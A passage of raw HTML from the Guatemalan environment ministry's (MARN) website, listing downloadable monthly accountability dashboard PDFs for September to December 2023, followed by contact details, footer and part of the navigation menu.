            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="2150" width="2858" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%202858%202150'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN.png 2858w, https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN-300x226.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN-1024x770.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN-768x578.png 768w, https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN-1536x1155.png 1536w, https://www.marn.gob.gt/wp-content/uploads/2023/10/Rendicion-de-cuentas-SEPTIEMBRE-MARN-2048x1541.png 2048w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24757/tablero-de-rendicion-de-cuentas-al-30-de-septiembre-2023.pdf" alt="Tablero de Rendición de Cuentas al 30 de Septiembre 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24757/tablero-de-rendicion-de-cuentas-al-30-de-septiembre-2023.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas al 30 de Septiembre 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/24757/tablero-de-rendicion-de-cuentas-al-30-de-septiembre-2023.pdf"  data-id="24757" title="Tablero de Rendición de Cuentas al 30 de Septiembre 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;24757&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="925" width="1200" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%201200%20925'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1.png 1200w, https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1-300x231.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1-1024x789.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/11/Rendicion-de-Cuentas-octubre-2023-1-768x592.png 768w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25276/tablero-de-rendicion-de-cuentas-al-31-de-octubre-2023-marn.pdf" alt="Tablero de Rendición de Cuentas al 31 de Octubre 2023 MARN" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25276/tablero-de-rendicion-de-cuentas-al-31-de-octubre-2023-marn.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas al 31 de Octubre 2023 MARN</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25276/tablero-de-rendicion-de-cuentas-al-31-de-octubre-2023-marn.pdf"  data-id="25276" title="Tablero de Rendición de Cuentas al 31 de Octubre 2023 MARN" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;25276&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c68cea3"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="ult-spacer spacer-697266c68d002" data-id="697266c68d002" data-height="450" data-height-mobile="450" data-height-tab="450" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="729" width="1200" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%201200%20729'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN.png 1200w, https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN-300x182.png 300w, https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN-1024x622.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/12/Rendicion-de-Cuentas-NOVIEMBRE-MARN-768x467.png 768w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25421/tablero-de-rendicion-de-cuentas-al-30-de-noviembre-2023-marn.pdf" alt="Tablero de Rendición de Cuentas al 30 de Noviembre 2023 MARN" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25421/tablero-de-rendicion-de-cuentas-al-30-de-noviembre-2023-marn.pdf" style="text-decoration: none">Tablero de Rendición de Cuentas al 30 de Noviembre 2023 MARN</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25421/tablero-de-rendicion-de-cuentas-al-30-de-noviembre-2023-marn.pdf"  data-id="25421" title="Tablero de Rendición de Cuentas al 30 de Noviembre 2023 MARN" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;25421&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="flip-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="zoom"> 
          <div class="hover-wrap-inner">
            <a href="https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN.png" class="pp center" title="">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="926" width="1200" data-animation="flip-in" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%201200%20926'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN.png 1200w, https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN-300x232.png 300w, https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN-1024x790.png 1024w, https://www.marn.gob.gt/wp-content/uploads/2024/01/Rendicion-de-Cuentas-MARN-768x593.png 768w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
            </a>
          </div>
        </div>
      </div>
      </div>
<div class="wpfd-wpbakery-single-file  " id="" ><div class="wpfd-single-file">
    <div class="wpfd-single-file--icon">
            <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25544/tablero-rdc-diciembre-2023.pdf" alt="Tablero RdC Diciembre 2023" class="noLightbox">
            <div class="wpfd-icon-placeholder" style="background-image: url(&quot;https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/pdf.png&quot;);background-size: 100%;"></div>
        </a>
    </div>

    <div class="wpfd-single-file--details wpfd-file-content">
                        <h1 class="wpfd-file-content--title"><a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25544/tablero-rdc-diciembre-2023.pdf" style="text-decoration: none">Tablero RdC Diciembre 2023</a></h1>
    </div>
    <div class="wpfd-single-file--buttons">
                                <a href="https://www.marn.gob.gt/Descargar/1121/rendicion-de-cuentas/25544/tablero-rdc-diciembre-2023.pdf"  data-id="25544" title="Tablero RdC Diciembre 2023" class="noLightbox wpfd_downloadlink wpfd-single-file-button wpfd-button-download">
                    <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M400 200c0 112-89 200-201 200C88 400 0 311 0 199S89 0 201 0c111 0 199 89 199 200zm-179-8l-3-1V89c0-15-7-24-18-23-13 1-18 9-18 22v107l-34-35c-8-8-18-11-27-2-8 8-7 18 2 26l63 63c10 11 18 10 28 0l63-62c8-8 10-17 2-27-7-8-17-7-27 2l-31 32zm-21 113h82c13 0 24-4 32-14 10-14 8-29 6-44-1-4-8-9-12-8-5 0-9 6-12 10-2 3-1 8 0 13 1 13-5 17-18 17H131c-25 0-25 0-26-25-1-3 0-6-2-7-3-4-8-8-12-8s-10 5-11 9c-11 30 8 57 40 57h80z"/></g></svg>
                    <span>Download</span>
                </a>
                    <a href="https://www.marn.gob.gt/wp-admin/admin-ajax.php?juwpfisadmin&#x3D;false&amp;action&#x3D;wpfd&amp;task&#x3D;file.download&amp;wpfd_category_id&#x3D;1121&amp;wpfd_file_id&#x3D;25544&amp;token&#x3D;&amp;preview&#x3D;1" class="wpfd-single-file-button wpfd-button-preview wpfdlightbox">
                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 400 400"><g fill="#ffffff"><path d="M200 325c-36 0-70-11-101-30a356 356 0 01-92-80c-9-11-9-19 0-29 37-44 79-79 131-99 51-20 102-14 151 12 41 22 76 52 106 89 6 8 7 16 1 23-39 48-85 85-141 105a167 167 0 01-55 9zm0-47c41 0 75-36 75-81s-34-81-75-81c-42 0-75 36-75 81s34 81 75 81z"/><path d="M200 159c21 0 38 17 38 38 0 20-17 37-38 37s-38-17-38-37c0-21 17-38 38-38z"/></g></svg>
                        <span>Preview</span>
                    </a>
    </div>
</div>
</div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c693ace"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="ult-spacer spacer-697266c693c1e" data-id="697266c693c1e" data-height="450" data-height-mobile="450" data-height-tab="450" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c693d91"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-top  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg using-bg-color"  style="background-color: #1e73be; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_697266c694888" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_default " data-color="default" data-using-bg="false" data-style="arrow-animation" data-display="inline" data-alignment="right" data-text-color="std" ><h6><span class="link_wrap" ><a  class="link_text" href=""><span class="text">Más información con la Unidad de Planificación</span><svg class="next-arrow" aria-hidden="true" width="20px" height="25px" viewBox="0 0 50 80" xml:space="preserve">
  <polyline stroke="#ffffff" stroke-width="9" fill="none" stroke-linecap="round" stroke-linejoin="round" points="0, 0 45, 40 0, 80"/>
  </svg>  <span class="line" ></span> </a></span></h6></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			

<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h5>Datos de contacto</h5>
<p>PBX: 24230500 extensión: 2412</p>

	</div>
</div>




		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>


		</div>
	</div>
	
</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
	
	
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
			
			
			<div class="row">
				
				
				
				<div class="col span_3">
					<div id="block-14" class="widget widget_block widget_text">
<p>Ministerio de Ambiente y Recursos Naturales<br>7 avenida 03-67 zona 13<br> Ciudad de Guatemala, Guatemala.</p>
</div><div id="block-18" class="widget widget_block widget_text">
<p></p>
</div><div id="block-33" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>    </strong></p>
</div><div id="block-30" class="widget widget_block widget_text">
<p class="has-text-align-left">                                                                                                       </p>
</div><div id="block-28" class="widget widget_block widget_text">
<p></p>
</div><div id="block-26" class="widget widget_block widget_text">
<p></p>
</div>
					</div>
					
					
						
						<div class="col span_3">
							
									<div class="widget">			
									</div>
								
								
							</div>
							
						
						
						
						
							<div class="col span_3">
								<div id="block-37" class="widget widget_block widget_text">
<p><strong>Horario de atención:</strong><br>Lunes a viernes<br>08:00 - 16:00</p>
</div>
									
								</div>
							
							
							
								<div class="col span_3">
									<div id="block-36" class="widget widget_block widget_text">
<p><strong>MARN EN LINEA</strong><br>PBX: (502) 2423-0500<br>Número de 4 dígitos: 1560<br>WhatsApp: 5213-2971<br>Correo:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3cec2d1cdc6cdcfcacdc6c2e3cec2d1cd8dc4ccc18dc4d7">[email&#160;protected]</a></p>
</div>
										
									</div>
								
								
							</div>
							
						</div><!--/container-->
					</div><!--/footer-widgets-->
					
					

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
		
		<div class="col span_5">
		   
			<p>© Todos los derechos reservados, MARN 2024</p>

		</div><!--/span_5-->
		
	   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" href="https://twitter.com/marngt"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
      </ul>
	  </div><!--/span_7-->
    
	  
	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
		
		</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">

			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				</a>


				
					<div class="off-canvas-menu-container mobile-only">

						

						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/">Despacho Superior</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/">Unidad de Asesoría Jurídica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/">Unidad de Género, Multiculturalidad y Personas con Discapacidad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/">Unidad de Planificación</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/">Unidad de Comunicación Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/">Unidad de Cooperación Internacional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/">Unidad de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/">Dirección de Cambio Climático</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/">Dirección Para el Manejo de Residuos y Desechos Sólidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/">Dirección de Análisis Geoespacial y Cambio Climático</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/">Diseño Trámites MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/">Viceministerio de Ambiente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/">Dirección de Coordinación Nacional</a></li>
